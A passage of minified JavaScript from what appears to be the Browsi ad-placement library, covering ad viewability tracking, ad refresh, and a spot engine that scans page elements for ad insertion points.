v._instance||(this._instance=new v),v._instance}initTimeInViewMap(){return{1:{},0:{}}}getTimeInViewSummaryMap(t){return this.retrieveTimeInViewSummaryMap(this.timeInViewMap,t)}retrieveTimeInViewSummaryMap(t,i){const e={};return Object.keys(t[i]).forEach((s=>{e[s]={},Object.keys(t[i][s]).forEach((n=>{const r=Number(n),o=t[i][s][r],h=o.reduce(((t,i)=>i.t>t?i.t:t),0),a=o.reduce(((t,i)=>t+i.p),0)/o.length;e[s][r]={mtiv:h,apiv:a}}))})),e}subscribe(t,i,e,s,n){const r=this.generateAdObject(t,i,e,s,n);let o;t.byBrowsi||(o=this.ads.findIndex((i=>i.placementId===t.placementId)),t.us&&-1!=o&&this.ads.splice(o,1)),this.insert(r)}handleCustomRefreshResponse(t){const i=this.getViewabilityAdObject(t.id),e=t.rr,s=(null==i?void 0:i.conf.type)===h.ViewabilityAdType.PUB_AD?"publisher":"browsi";u.default.get().sendCustomRefreshRateEvent(s,e),i?(this.logger.verbose("get refresh rate returned",t,"matched to ad",i),i.onCustomRefreshRateReceived(e),e>0?this.observeCustomRefresh(i,e):this.logger.info("get refresh rate returned",t,"disabling refresh for this ad:",l.CUSTOM_REFRESH_RESPONSES_MAP[t.rr])):this.logger.info("get refresh rate returned",t,"didnt matched to exist ad")}getViewabilityAdObject(t){return this.ads.find((i=>i.ref.id===t))}initViewabilityCheck(t){const i=Object.keys(t.inViewActionsMap).map(Number);t.observer=new c.default(t.ref,t.conf.minViewInitiator/100,i,(i=>{const e=d.default.getElementPercentageInViewport(t.ref);this.onAdIsInView(t,i,e)})),t.observer.observe().then((()=>{t.refreshObserver||this.removeFromAdsArray(t)}))}observeCustomRefresh(t,i){t.refreshObserver=new c.default(t.ref,t.conf.minViewInitiator/100,[i],(i=>{this.handleRefresh(t,i)})),t.refreshObserver.observe().then((()=>{this.removeFromAdsArray(t)}))}onAdIsInView(t,i,e){const s=t.inViewActionsMap[i];this.logger.info(t.ref,` is in view for ${i} perform actions ${s}`),s.includes("refresh")&&this.handleRefresh(t,i);const n=s.includes("event"),r=s.includes("analytics");t.sendViewabilityReport(i,e,n,r),s.includes("timeInView")&&this.upadteTimeInViewMap(t,i,e)}upadteTimeInViewMap(t,i,e){const s={t:i/1e3,p:e},n=t.getRefreshCount||0,r=t.type,o=t.index;this.timeInViewMap[r][o]=this.timeInViewMap[r][o]||{},this.timeInViewMap[r][o][n]=this.timeInViewMap[r][o][n]||[],this.timeInViewMap[r][o][n].push(s)}removeFromAdsArray(t){const i=this.ads.indexOf(t);i>-1&&this.ads.splice(i,1)}insert(t){this.ads.push(t),this.initViewabilityCheck(t)}handleRefresh(t,i){t.isByBrowsi&&(t.spot.waterfall=[]),t.canRefreshAd(i)&&(this.logger.info(`${t.isByBrowsi?"Spot":"Publisher ad"} #${t.adIndex} has been in view for ${i} ms. Starting to refresh`),t.gs())}clearBeforeDcs(){this.clear()}clear(){this.ads.forEach((t=>{this.unObserveAd(t)})),this.ads=[]}generateAdObject(t,i,e,s,n){switch(i.type){case h.ViewabilityAdType.PUB_AD:return new o.PublisherAdViewabilityObject(t,i,this.logger,s,n);case h.ViewabilityAdType.V:return new r.SpotViewabilityObject(t,i,this.logger,e)}}unsubscribe(t){const i=this.ads.find((i=>{var e;return i.ref===t.ref||i.ref===t.browsiAd||i.ref===(null===(e=t.newBrowsiAd)||void 0===e?void 0:e.adContainer)}));i&&(this.unObserveAd(i),this.removeFromAdsArray(i))}unObserveAd(t){var i,e;null===(i=t.observer)||void 0===i||i.clearObserver(),null===(e=t.refreshObserver)||void 0===e||e.clearObserver()}}i.ViewabilityService=v},4107:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.ApiSpot=void 0;const s=e(2094),n=e(6761),r=e(2593);class o extends s.DirectSpot{constructor(t,i,e){const s={positionTag:e.positionTag||"in",typeTag:"api",oldType:n.SpotType.API};super(t,500,s,i);const o=r.SpotsUtils.getConf(s);this.options=e,this.sizes=e.sizes||o&&o.allowedCreativeSizes||[],e.sizes&&(this.options.sizes=this.sizes),this.optimizeViewability=this.tn(o),this.isLazyLoading=r.SpotsUtils.shouldLazyLoad(this)}tn(t){var i,e,s;if(t){const n=t.viewabilityOptimizationBlocklist,r=n&&(!!(null===(i=this.options)||void 0===i?void 0:i.adUnit)&&n.includes(null===(e=this.options)||void 0===e?void 0:e.adUnit)||n.includes(this.ref.id));return!(null===(s=this.options)||void 0===s?void 0:s.disableViewabilityOptimization)&&!r}return!0}Hi(t){return this.en(t)}sn(){"INSIDE"===this.targetElementPosition&&"none"===this.ref.style.display&&this.ref.style.removeProperty("display")}getQueryBaseElement(){var t;return(null===(t=this.options)||void 0===t?void 0:t.shadowElement)||document}}i.ApiSpot=o},2094:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.DirectSpot=void 0;const s=e(5567);class n extends s.default{constructor(t,i,e,s,n){super(t,i,e,s,n)}}i.DirectSpot=n},7874:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.DynamicSpot=void 0;const s=e(79),n=e(6761);class r extends s.ScannedSpot{constructor(t,i,e,s){super(t,{positionTag:"in",typeTag:"dy",oldType:n.SpotType.DYNAMIC},i,0,e,s)}Fi(t){var i;this.relocationPlid=t.ref.id,this.options=t.options,(null===(i=t.options)||void 0===i?void 0:i.sizes)&&(this.sizes=t.options.sizes),this.relocationStatus=2}}i.DynamicSpot=r},6457:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.FixedSpot=void 0;const s=e(79),n=e(6761);class r extends s.ScannedSpot{constructor(t,i,e,s){const o={[n.SpotType.FIXED_IN_CONTENT]:{index:600,positionTag:"in"},[n.SpotType.FIXED_TOP]:{index:100,positionTag:"t"},[n.SpotType.FIXED_BOTTOM]:{index:200,positionTag:"b"}},h={positionTag:o[t.type].positionTag,typeTag:"fi",oldType:t.type};r.typeIndexSelectorMap[i]=r.typeIndexSelectorMap[i]||0,super(t.ref,h,t.typeIndex,o[t.type].index,e,s),this.demandIndex=r.typeIndexSelectorMap[i],r.typeIndexSelectorMap[i]++,this.selector=i}}i.FixedSpot=r,r.typeIndexSelectorMap={}},79:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.ScannedSpot=void 0;const s=e(5567),n=e(4752);class r extends s.default{constructor(t,i,e,s,r,o){super(t,s,i,e,r,o),n.default.isLazySpotsEnabled()&&(this.isLazyLoading=n.default.getLazySpotsInstance().isLazy(this))}}i.ScannedSpot=r},5567:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.AD_INDEX_LIMIT=void 0;const s=e(1332),n=e(7579),r=e(3802),o=e(1250),h=e(7111),a=e(9310),c=e(8473),d=e(1150),l=e(4987),u=e(394),v=e(2593),p=e(6050),f=e(2951),m=e(4730),b=e(7709),g=e(4752),w=e(6114),_=e(8540);i.AD_INDEX_LIMIT=99;i.default=class{constructor(t,e,n,r,h,a){this.convertedToEager=!1,this.isShadowDemand=!1,this.impressionDataMap={},this.profile=u.Profiler.get(),this.logger=new o.default("Spot"),this.spotIndex=e+Math.min(i.AD_INDEX_LIMIT,r),this.demandIndex=Math.min(i.AD_INDEX_LIMIT,r),this.ref=t,this.pos="before",this.isDcs=!!(null==h?void 0:h.isDcs),this.Li=1,this.maxWidth=l.default.P().width,this.isLazyLoading=!1,this.isPopulatedWithAd=!1,this.positionType=d.AdPositionType.NA,"s"!==n.positionTag&&(this.positionType=s.default.instance.getAdPositionType(t)),this.adDistanceFromTop=l.default.N(t).y,this.adRequestBlockedSent=!1,this.spotRequested=0,this.isMeasurable=!1,this.disableDemand=!1,this.expectedViewabilityMapping={50:-99},this.isFluid=!1,this.type=v.SpotsUtils.convertTagsToType(n),this.typeIndex=r,this.optimizeViewability=!0,this.targetElementPosition=v.SpotsUtils.getTargetElementPosition(n),this.refresh=null,this.tags=n,this.sizes=this.rn(),this.hn()&&(this.placeholder=new f.default),this.genericParams={},this.positionTagIndex=a}Ge(t){this.slot&&this.refresh&&(this.refresh.oldSlot=this.slot),this.slot=t}Ke(t){this.implementedSize=t,this.isFluid=this.an(t)}an(t){return 0===t.h&&0===t.w}rn(){return v.SpotsUtils.getSizes(this.tags).filter((t=>!l.default.ti(t)))}qs(t){var i;this.browsiAd=t.adWrapper,this.isPopulatedWithAd=!0,this.newBrowsiAd=t,(null===(i=this.placeholder)||void 0===i?void 0:i.active)&&this.placeholder.openPlaceholder(this)}setAdUnit(t){this.adUnit=t}Ji(){var t,i;if(this.newBrowsiAd&&(this.newBrowsiAd.adMarking&&(this.newBrowsiAd.adMarking.style.display="block"),this.newBrowsiAd.adWrapper)){const e=null===(i=null===(t=v.SpotsUtils.getConf(this.tags))||void 0===t?void 0:t.style)||void 0===i?void 0:i.w,n=e?l.default.getPropertyFromCSSString(e,"display"):void 0;this.newBrowsiAd.adWrapper.style.display=null!=n?n:"block",s.default.instance.calculateMCSize(!0),g.default.isForcedVisibility(this)&&(this.newBrowsiAd.adWrapper.style.visibility="visible")}this.sn()}sn(){}gs(){var t,i,e;null===(t=this.placeholder)||void 0===t||t.deactivatePlaceholder();this.providerName===m.BrowsiAdProviderType.GENERIC_JS&&!(null===(i=this.genericParams)||void 0===i?void 0:i.refresh)?this.logger.verbose("Custom in view refresh failed. no refresh function supplied by template"):(null===(e=this.refresh)||void 0===e||e.start(this,!1),r.YieldClient.get().Ue([this],n.DemandRequestType.SINGLE))}Je(){this.refresh&&(this.refresh.isRefreshing=!1),this.isMeasurable=!1}Wi(){var t;null===(t=this.refresh)||void 0===t||t.handleFailed(this)}isRefreshing(){var t;return!!(null===(t=this.refresh)||void 0===t?void 0:t.isRefreshing)}get refreshCount(){var t;return(null===(t=this.refresh)||void 0===t?void 0:t.count)||0}Ni(t){if(t.od&&t.od[50]&&t.od[50].p){const i=Number(t.od[50].p);this.expectedViewabilityMapping[50]=Number(i<0?i:i.toFixed(3))}}handlePreFetchAsyncReject(t){const i=[{reason:"pre_fetch_async",message:t}];this.Bi(i)}Bi(t){var i;if(!this.adRequestBlockedSent){const e=t.map((t=>t.reason.toString())).join(","),s=t.map((t=>t.message)).join(",");this.logger.info(`blocking spot ${this.spotIndex}`),this.logger.table(t),h.default.get().sendAdRequestBlockedEvent(this,e,s),e.includes("out_of_focus")&&(c.default.get().increment(a.EventType.AD_REQUEST_BLOCKED),this.logger.info("collect oof")),this.adRequestBlockedSent=!0,this.disableDemand=this.dn(t),this.disableDemand&&(null===(i=this.placeholder)||void 0===i||i.closePlaceholder(this))}}dn(t){return!!t.find((t=>!["lazy_ad_missed","out_of_focus","spot_not_exists","CLS"].includes(t.reason)))}Zi(t){return{element:this.newBrowsiAd.isIframe?this.newBrowsiAd.iframe:this.newBrowsiAd.adContainer,spot:this,byBrowsi:!0,adIndex:this.spotIndex,adUnit:t.adUnit,us:!1,Zs:this.expectedViewabilityMapping[50],forcedRefresh:t.forcedRefresh}}Hi(t){return this.options?this.en(t):t}en(t){const i=this.options,e=t.c.d||t.c,s=t.c,n=this.Li>1;return void 0!==i.refresh&&s.ri&&(i.refresh.active?i.refresh.refreshSecond&&(s.ri.r=1e3*i.refresh.refreshSecond):s.ri.r=-1),n?this.sizes=this.rn():(i.adUnit&&"demo-placement"!==t.plk&&(e.aup=i.adUnit),i.keyValues&&(t.setTargeting=t.setTargeting?t.setTargeting.concat(i.keyValues):i.keyValues)),t}hn(){var t;return this.profile.placeholder&&!!this.sizes.length&&(this.sizes.length>1||!this.ln(this.sizes[0]))&&!(null===(t=this.refresh)||void 0===t?void 0:t.isRefreshing)}setPlaceholderSize(t){var i;if(null===(i=this.placeholder)||void 0===i?void 0:i.active){let i;const e=this.Qs(t),s=g.default.getExternalFlowHandler("changePlaceholderSize");if(s){i=s(Object.assign({},this),Object.assign({},e));!!i.w&&!!i.h||this.placeholder.deactivatePlaceholder()}this.placeholder.setSize(i||e)}}un(t){let i=0,e=0;return t.forEach((t=>{t.w>i&&(i=t.w),t.h>e&&(e=t.h)})),{w:i,h:e}}Qs(t){const i=this.un(t);return l.default.Zt(i)||this.ln(i)?{w:l.default.P().width,h:250}:{w:i.w,h:Math.min(i.h,250)}}ln(t){return 1===t.w&&1===t.h}isEagerFirstFold(){return this.profile.eagerFirstFold&&l.default.getSpotFoldNumber(this)<=1}destoryDFPSlot(t){var i,e;const s=t||this.newBrowsiAd;this.slot&&s&&(null===(e=null===(i=s.win)||void 0===i?void 0:i.googletag)||void 0===e||e.destroySlots([this.slot]),delete this.slot)}zi(){var t;(null===(t=this.placeholder)||void 0===t?void 0:t.active)?this.placeholder.closePlaceholder(this):b.Embedder.vs(this)}getQueryBaseElement(){return document}initCustomRefreshRate(){var t,i,e,s;let r=Object.assign({},(null===(t=this.newBrowsiAd)||void 0===t?void 0:t.adContainer.id)?{id:this.newBrowsiAd.adContainer.id}:{});if(this.providerName===m.BrowsiAdProviderType.GENERIC_JS)Object.assign(r,Object.assign(Object.assign(Object.assign({},this.genericParams.adUnit?{au:this.genericParams.adUnit}:{}),(null===(i=this.genericParams.gamInfo)||void 0===i?void 0:i.lid)?{lid:this.genericParams.gamInfo.lid}:{}),(null===(e=this.genericParams.gamInfo)||void 0===e?void 0:e.oid)?{oid:this.genericParams.gamInfo.oid}:{}));else{const t=l.default.getGAMResponseInfo(this.slot);Object.assign(r,Object.assign(Object.assign(Object.assign({},(null===(s=this.slot)||void 0===s?void 0:s.getAdUnitPath())?{au:this.slot.getAdUnitPath()}:{}),(null==t?void 0:t.lid)?{lid:t.lid}:{}),(null==t?void 0:t.oid)?{oid:t.oid}:{}))}_.CustomRefreshRate.get().sendCustomRefreshRate(n.DemandRequestType.SINGLE,[r],w.CustomRefreshAdType.BROWSI)}setImpressionDataMap(t,{isRenderedInView:i=!1,refreshRate:e,prebidWinnerData:s,GAMData:n}){var r;const o=(r=this.impressionDataMap)[t]||(r[t]={offsetTop:l.default.N(this.browsiAd).y,browserTimestamp:l.default.getLocalIsoZonedDateTime(),isRenderedInView:i,providerName:this.genericParams.displayName||this.providerName||"NA",size:this.implementedSize});e&&(o.refreshRate||(o.refreshRate=e)),s&&s.isWinner&&(o.prebidWinnerData||(o.prebidWinnerData=s)),n&&(o.GAMData||(o.GAMData=n))}getImpressionDataMap(){return this.impressionDataMap}setLatestAdImpressionTimestemp(){this.latestAdImpressionTimestemp=Date.now()}initAndStartForcedRefresh(){this.refresh||(this.refresh=new p.default),this.refresh.startForcedRefresh(this)}}},3813:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(4987),r=e(7111),o=e(1332),h=e(5491),a=e(8221),c=e(5966),d=e(6981),l=e(7004),u=e(8807),v=e(6761),p=e(9207),f=e(4492),m=e(584),b=e(9698),g=e(394),w=e(8406),_=e(8803),y=e(3802),O=e(9839),S=e(2593),A=e(6457),j=e(7874),E=e(132),P=e(9840),I=e(9310),M=e(2375);class D{constructor(t){this.fixedFirstSpots=[],this.logger=new s.default("SpotEngine"),this.invalidInspectives=[],this.profile=g.Profiler.get();const i=(this.profile.scanningTags||[]).map((t=>t.toUpperCase())),e=M.TAGS_TO_SCAN.map((t=>t.toUpperCase()));this.tagsToScan=Array.from(new Set([...e,...i])),this.tagsToAvoid=["NAV","A","LI","HEADER","TABLE","P"].filter((t=>this.profile.scanningTags&&!this.profile.scanningTags.includes(t)&&!this.profile.scanningTags.includes(t.toLowerCase()))),this.type=t||p.SpotEngineType.STANDARD,this.isSpotEngineDone=!1,this.externalTargetElements=null,this.isDcs=!1,this.spotsFound=[],this.currentSpotTags={typeTag:"dy",positionTag:"in"},this.externalScanConfig={}}static get(t){return D.instance||(this.instance=new D(t)),t&&(this.instance.type=t),D.instance}setTargetElements(t){this.externalTargetElements=t}setExternalScanConfig(t){this.externalScanConfig=Object.assign(this.externalScanConfig,t)}runSecondTimeForBelowReadMore(){this.invalidInspectives=[];const t=w.default.getSpots().slice();this.spotsFound.length||(this.spotsFound=t.slice()),this.collectDynamicAndFixed();const i=this.spotsFound.slice(t.length);this.handleSpotsFound(i);const e=w.default.getSpots().slice(t.length);return this.profile.analysisMode||y.YieldClient.get().Le(e),{firstRunSpots:t,secRunSpots:e}}startSpotEngine(t){const i=this.getTargetElements();this.resetDefaultValues(),this.isDcs=!!(null==t?void 0:t.isDcs)||!!this.profile.dcsState,this.isDcs&&this.runExternalProcesses(),this.run(i,t)}getTargetElements(){return this.externalTargetElements&&this.externalTargetElements.length?this.externalTargetElements:this.type===p.SpotEngineType.BROWSI_SPOTS?[]:this.profile.targetElements&&this.profile.targetElements.length>0?n.default.Di(this.profile.targetElements):[document.body]}runExternalProcesses(){m.default.initializeSkippedElements();const t={fa:h.default.get().module.getAllAds(!0),cr:a.default.get().findCR(),cs:c.default.get().getAllCommentSections(),sw:d.default.get().getAllSocialElements()};o.default.instance.findMainContent(t.fa,t.cr,t.cs,t.sw),P.default.get().scanDomForSA();const i=O.default.getCurrentDcsElement(),e=i instanceof Element?i:document;h.default.get().module.recollect(e),n.default.sendUxRulesScanedToLiveConfigExtension()}resetDefaultValues(){this.externalTargetElements=null,this.isSpotEngineDone=!1,this.invalidInspectives=[],this.isDcs=!1,this.spotsFound=[]}run(t,i){if(this.logger.info(`Running on mode: ${this.type}`),this.buildStickySpot(),this.type===p.SpotEngineType.BROWSI_SPOTS)this.runForBrowsiSpots(t);else if(this.type===p.SpotEngineType.SLIDES_ALL){const e=i&&i.slides;this.collectDynamicAndFixed(t,e);const s=e||[];for(let t=1;t<s.length;t++)this.logger.info("found",s[t].spots.length,"spots on slide number ",t+1,":",s[t]);this.handleSpotsFound(this.spotsFound)}else this.collectDynamicAndFixed(t),this.handleSpotsFound(this.spotsFound)}collectDynamicAndFixed(t,i){this.profile.fixedSpotsFirst||this.collectFixedSpots(t,i),this.currentSpotTags={typeTag:"dy",positionTag:"in"},this.collect(!1,t,i),this.reportUxRulesInvalidations()}collectFixedSpots(t,i){S.FIXED_TAGS.forEach((e=>{S.SpotsUtils.getConf(e)&&(this.currentSpotTags=e,this.collect(!0,t,i))}))}scanFixedSpotsFirst(){this.logger.info("scan fixed spots first"),this.collectFixedSpots(),this.handleSpotsFound(this.spotsFound),this.fixedFirstSpots=this.spotsFound,this.reportInvalidInspectives(),this.profile.analysisMode||y.YieldClient.get().Le(w.default.getSpots())}BuildSelectorXpath(){let t="(";if("dy"===this.currentSpotTags.typeTag)this.tagsToScan.forEach((i=>{t+=".//"+i+"|"}));else if("fi"===this.currentSpotTags.typeTag){const i=S.SpotsUtils.getConf(this.currentSpotTags);i&&(this.updateFixedElementsBySelector(i.targetElements||[],i),(i.targetElements||[]).forEach((i=>{t+=n.default.Ti(i)+"|"})))}return t=t.substring(0,t.length-1),t+=")[not(",this.tagsToAvoid.forEach((i=>{t+="ancestor::"+i+"|"})),t=t.substring(0,t.length-1),t+=")]",t}collect(t,i,e,s=0){function h(i){return t}n.default.sendEventToLiveConfigExtension(this.currentSpotTags),s&&P.default.get().scanDomForSA(!0);let a=this.getSpotFoundByTags(this.currentSpotTags).length;this.logger.verbose("scanning tags: ",this.tagsToScan);let c,d=!1;i=i||[document.body];const l=this.getAllPossibleElements(i,t),u=S.SpotsUtils.getConf(s?{typeTag:"api",positionTag:"in"}:this.currentSpotTags);if(!u)return;t&&(u.maxItems=l.length),s&&(this.logger.info("scanning DCS API spots"),this.currentSpotTags={typeTag:"dy",positionTag:"in"});const p=m.default.getStartPosition();this.logger.verbose("all possible elements:",l);let f=[];const g=s||this.enforceValidations();for(let i=0;i<l.length;i++){const w=l[i];if(e&&(c=e.find((t=>n.default.isPositionContained(t.element,w))),!c))continue;d=!(c&&e&&e.length)||c.element===e[0].element;const _=c&&!d;if(!s&&m.default.isMaxSpotsReached(_,c,t)){if(e)continue;break}if(h()&&m.default.isPositionInsideAndNotEmpty(u,w))this.reportInvalidInspective(w,"position inside & not empty"),r.default.get().sendErrorEvent(I.EventType.CONFIGURATION_ERROR,"","fixed spot rejected - positioned inside of non empty element");else{if(g){const i=this.getDistanceFromTop(w);if(i<p){this.reportInvalidInspective(w,"before starting fold");continue}if(this.externalScanConfig.forceStartPosition&&i<this.externalScanConfig.forceStartPosition){this.reportInvalidInspective(w,"before read more");continue}if(this.externalScanConfig.forceEndPosition&&i>this.externalScanConfig.forceEndPosition){this.reportInvalidInspective(w,"after read more");break}const e=m.default.getStopPosition();if(e&&i>e){this.reportInvalidInspective(w,"after stopping fold");break}if(!t&&o.default.instance.shouldLookInMCOnly()&&!o.default.instance.withinMainContent(w)&&!o.default.instance.isNextVisibleElement(w)){if(this.reportInvalidInspective(w,"out of main content"),o.default.instance.isBelowMC(w))break;continue}if(m.default.isOutOfViewport(w)){this.reportInvalidInspective(w,"out of viewport");continue}if(!t&&!n.default.Et(w)){this.reportInvalidInspective(w,"not visible");continue}if(!t&&n.default.isFixed(w).status){this.reportInvalidInspective(w,"fixed");continue}if(!t&&this.profile.pageLayoutSA){if(b.default.get().isBetweenTitleAndContent(w)){this.reportInvalidInspective(w,"between title and content");continue}if(b.default.get().isAfterOneLiner(w)){this.reportInvalidInspective(w,"after one line");continue}}if(!t&&!m.default.hasValidWidth(w)){this.reportInvalidInspective(w,"too narrow");continue}if(t&&"INSIDE"===S.SpotsUtils.getTargetElementPosition(this.currentSpotTags)){const t=m.default.getSkippedElementsContainers();if(t&&t.includes(w)){this.reportInvalidInspective(w,"skipped");continue}}if(m.default.isCloseToSpot(w,_,t,2===s?f:void 0)){this.reportInvalidInspective(w,"too close to spot");continue}}if(s||!h()||u.enforceUxRules){if(m.default.isInSkippedElements(w)){this.reportInvalidInspective(w,"skipped");continue}if(m.default.shouldSA(w,t)){this.reportInvalidInspective(w,"stay away");continue}}s?f.push({ref:w,typeIndex:0,type:v.SpotType.DYNAMIC}):_?this.saveBrowsiSpot(w,c):(this.saveSpot(w,a),a++)}}if(s)return this.reportInvalidInspectives("DCS API -"),f.map((t=>t.ref));const w=S.SpotsUtils.convertTagsToType(this.currentSpotTags);this.logger.style("%cTotal "+w+" Spots: "+this.getSpotFoundByTags(this.currentSpotTags).length+" / "+m.default.getMaxSpots(t),"font-size:18px; font-weight:bold;"),this.logger.style("%cMax "+w+" Items: "+m.default.getMaxItems(),"font-size:14px; font-weight:bold;"),"dy"===this.currentSpotTags.typeTag&&(this.reportInvalidInspectives(),this.invalidInspectives=[])}reportUxRulesInvalidations(){if(this.profile.reportUxRulesInvalidations){const t=P.default.get().getStayAwayInvalidations(),i=m.default.getSkippedInvalidations(),e=r.default.get();e.sendStayAway(t),e.sendSkipped(i)}}reportInvalidInspectives(t){this.logger.info(`${t||""} invalid  inspectives before start in fold: `,this.invalidInspectives.filter((t=>"before starting fold"==t.reason))),this.logger.info(`${t||""} invalid  inspectives: `,this.invalidInspectives.filter((t=>"before starting fold"!=t.reason)))}enforceValidations(){return!m.default.isFixedSpot(this.currentSpotTags)||!this.profile.fixedSpotsFirst}getAllPossibleElements(t,i){let e=[];return t.forEach((t=>{const s=m.default.getRootElement(t,i),r=n.default.Di([this.BuildSelectorXpath()],t);e=e.concat(s,r)})),e}reportInvalidInspective(t,i){this.invalidInspectives.push({inspective:t,reason:i,type:S.SpotsUtils.convertTagsToType(this.currentSpotTags)})}saveSpot(t,i){this.spotsFound.push({ref:t,type:S.SpotsUtils.convertTagsToType(this.currentSpotTags),typeIndex:i})}handleSpotsFound(t){t.sort((function(t,i){return 2&t.ref.compareDocumentPosition(i.ref)?1:-1}));let i=0,e=0;t.forEach((t=>{t.positionTag=S.SPOT_TAGS_MAP[t.type].positionTag,"in"===t.positionTag?(t.positionTagIndex=i,i++):"b"===t.positionTag&&(t.positionTagIndex=e,e++),this.createSpot(t)})),w.default.getSpots().forEach((t=>this.logger.verbose("spot found ",t.ref,t)))}saveBrowsiSpot(t,i){const e=document.createElement(f.CustomTagType.BROWSI_SPOT);e.setAttribute("browsiType",S.SpotsUtils.convertTagsToType(this.currentSpotTags)),"fi"===this.currentSpotTags.typeTag&&e.setAttribute("browsiSelector",this.getSelectorByElement(t)),t.parentElement.insertBefore(e,t),i.spots.push(e)}onStopEngine(){this.isSpotEngineDone||(this.logger.info("onStopEngine"),this.isSpotEngineDone=!0,l.default.instance.recalculateAdsPositionType(),this.profile.debug&&u.Output.setBrowsiOutput("spot_engine_done"))}getDistanceFromTop(t){return n.default.N(t).y}runForBrowsiSpots(t){const i=w.default.getSpots();t.forEach((t=>{let e=t.getAttribute("browsiType"),s={ref:t,type:e,typeIndex:i.filter((t=>t.type==e)).length};this.createSpot(s,t.getAttribute("browsiSelector")||void 0),this.logger.info("Found browsi spot: ",t)})),this.logger.style("%cTotal fixed Spots: "+i.filter((t=>"fi"===t.tags.typeTag)).length,"font-size:18px; font-weight:bold;"),this.logger.style("%cTotal dynamic Spots: "+i.filter((t=>t.type==v.SpotType.DYNAMIC)).length,"font-size:18px; font-weight:bold;"),this.logger.style("%cMax dynamic Items: "+m.default.getMaxItems({typeTag:"dy",positionTag:"in"}),"font-size:14px; font-weight:bold;")}getInvalidInspectives(){return this.invalidInspectives}buildStickySpot(){var t,i,e;const s=S.SpotsUtils.getConf({typeTag:"st",positionTag:"s"});if(!s)return;const n=O.default.getWindowObject(),r=null===(e=null===(i=null===(t=this.profile.dcsState)||void 0===t?void 0:t.prevPvSpots)||void 0===i?void 0:i.s)||void 0===e?void 0:e[0],o=this.isDcs&&((null==n?void 0:n[_.StickyConstants.dcsVar])||r);if(this.isDcs&&!o)return;if(!o&&this.isStickyApiIdsConfigured())return void this.logger.info("Sticky spot in invalid because Sticky Api spot is already defined ");if(!o&&m.default.isPubStickyOnPage())return void this.logger.info("Sticky spot in invalid because of publisher sticky ad");const h=new E.StickySpot(s.location,o);return w.default.reportSpot(h),h}createSpot(t,i){const e={isDcs:this.isDcs};let s;switch(t.type){case v.SpotType.FIXED_IN_CONTENT:case v.SpotType.FIXED_TOP:case v.SpotType.FIXED_BOTTOM:s=new A.FixedSpot(t,i||this.getSelectorByElement(t.ref),e,t.positionTagIndex);break;default:s=new j.DynamicSpot(t.ref,t.typeIndex,e,t.positionTagIndex)}return w.default.reportSpot(s),s}getSpotFoundByTags(t){return this.spotsFound.filter((i=>i.type==S.SpotsUtils.convertTagsToType(t)))}isStickyApiIdsConfigured(){const t=S.SpotsUtils.getConf({typeTag:"api",positionTag:"s"});return!(!t||!t.positionIds)}modifyTargetElementsForBelowPosition(t,i){const e=(t.targetElements||[]).indexOf(i),s=`//${f.CustomTagType.BROWSI_SPOT_FIXED_BELOW}[@class='${this.currentSpotTags.typeTag}${this.currentSpotTags.positionTag}']`;(t.targetElements||[])[e]=s}createReferenceElementsForBelowPosition(t){return t.map((t=>{const i=document.createElement(f.CustomTagType.BROWSI_SPOT_FIXED_BELOW);return i.classList.add(this.currentSpotTags.typeTag+this.currentSpotTags.positionTag),i.style.width=(t.getBoundingClientRect().width||0)+"px",i.style.display="block",t.insertAdjacentElement("afterend",i),i}))}modifyFixedElementsBelowPosition(t,i,e){return"BELOW"!==t.targetElementPosition?e:(this.modifyTargetElementsForBelowPosition(t,i),this.createReferenceElementsForBelowPosition(e))}updateFixedElementsBySelector(t,i){this.fixedSelectorsToElementsMap=this.fixedSelectorsToElementsMap||{},t.forEach((t=>{this.fixedSelectorsToElementsMap[t]=this.modifyFixedElementsBelowPosition(i,t,n.default.Di([t]))}))}getSelectorByElement(t){for(let i in this.fixedSelectorsToElementsMap){if(this.fixedSelectorsToElementsMap[i].some((i=>i===t)))return i}return""}}i.default=D},584:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(3813),r=e(4492),o=e(9840),h=e(394),a=e(5491),c=e(1150),d=e(2593),l=e(238);class u{static get browsiAdsMinDistance(){var t;return this._browsiAdsMinDistance||(this._browsiAdsMinDistance=(null===(t=d.SpotsUtils.getConf({typeTag:"dy",positionTag:"in"}))||void 0===t?void 0:t.distance)||400),this._browsiAdsMinDistance}static get profile(){return this._profile||(this._profile=h.Profiler.get()),this._profile}static isMaxSpotsReached(t,i,e){const s=u.getMaxSpots(e);return t?i.spots.filter((t=>t.getAttribute("browsiType")==d.SpotsUtils.convertTagsToType(n.default.get().currentSpotTags))).length>=s:u.getCurrentTypeSpots().length>=s}static getMaxSpots(t){return t?d.SpotsUtils.getFixedMaxItems(n.default.get().currentSpotTags):this.getDynamicMaxSpots()}static getDynamicMaxSpots(){var t,i;let e=this.getMaxItems({typeTag:"dy",positionTag:"in"})+l.DemandTool.get().relocateSpots.length;const s=null===(i=null===(t=this.profile.spotsSupplyParams)||void 0===t?void 0:t.dynamic)||void 0===i?void 0:i.potentialSpots;return s?Math.max(s,e):e}static getMaxItems(t){const i=t||n.default.get().currentSpotTags;return"fi"===i.typeTag?d.SpotsUtils.getFixedMaxItems(i):d.SpotsUtils.getDynamicMaxItems()}static getFixedTotalMaxItems(){return d.FIXED_TAGS.map((t=>{const i=d.SpotsUtils.getConf(t);return i?i.maxItems:0})).reduce(((t,i)=>-1===t||-1===i?-1:t+i),0)}static getCurrentTypeSpots(){return n.default.get().spotsFound.filter((t=>t.type==d.SpotsUtils.convertTagsToType(n.default.get().currentSpotTags)))}static getSpotsByType(t){return[...n.default.get().spotsFound,...n.default.get().fixedFirstSpots].filter((i=>i.type==t))}static isFixedSpot(t){return"fi"===t.typeTag}static isCloseToSpot(t,i,e,r){if(e)return!1;if(i)return u.isCloseToPreviousBrowsiSpot(t);let o=[...n.default.get().spotsFound,...n.default.get().fixedFirstSpots,...r||[]];o.sort(((t,i)=>2&t.ref.compareDocumentPosition(i.ref)?1:-1));for(let i=0;i<o.length;i++){const 